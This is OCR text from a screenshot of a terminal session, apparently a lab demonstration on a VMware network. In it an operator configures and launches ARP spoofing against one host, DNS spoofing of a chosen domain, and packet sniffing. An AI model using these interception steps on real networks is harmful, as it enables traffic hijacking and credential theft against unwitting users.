 Applications Places System
Fri Jul 22, 12:28
/bin/bash
/bin/bash 190x44
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in ack
fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.200.0/24 > 192.168.200.130 » set arp.spoof.fullduplex true
192.168.200.0/24 > 192.168.200.130 » set arp.spoof.targets 192.168.200.129
192.168.200.0/24 > 192.168.200.130 » help dns.spoof
dns.spoof (not running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)
192.168.200.0/24 > 192.168.200.130 » set dns.spoof.address  192.168.200.130
192.168.200.0/24 > 192.168.200.130 » set dns.spoof.all
192.168.200.0/24 > 192.168.200.130 » [12:27:22] [sys.log] [err] unknown or invalid syntax "set dns.spoof.all", type help for the help menu.
192.168.200.0/24 > 192.168.200.130 » set dns.spoof.all true
192.168.200.0/24 > 192.168.200.130 » set dns.spoof.domains lalithkumar010.com,*.lalithkumar010.com
192.168.200.0/24 > 192.168.200.130 » arp.spoof on
[12:28:16] [sys.log] [inf] arp.spoof enabling forwarding
192.168.200.0/24 > 192.168.200.130 » [12:28:16] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.200.0/24 > 192.168.200.130 » [12:28:16] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.200.0/24 > 192.168.200.130 » [12:28:16] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.200.0/24 > 192.168.200.130 » [12:28:16] [endpoint.new] endpoint 192.168.200.254 detected as 00:50:56:e9:b4:a6 (VMware, Inc.).
192.168.200.0/24 > 192.168.200.130 » [12:28:17] [endpoint.new] endpoint 192.168.200.2 detected as 00:50:56:f1:d3:32 (VMware, Inc.).
192.168.200.0/24 > 192.168.200.130 » [12:28:18] [endpoint.new] endpoint 192.168.200.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.200.0/24 > 192.168.200.130 » net.snif[12:28:19] [endpoint.new] endpoint 192.168.200.129 detected as 00:0c:29:ab:e8:81 (VMware, Inc.).
192.168.200.0/24 > 192.168.200.130 » net.sniff on
192.168.200.0/24 > 192.168.200.130 »
that's
Menu /bin/bash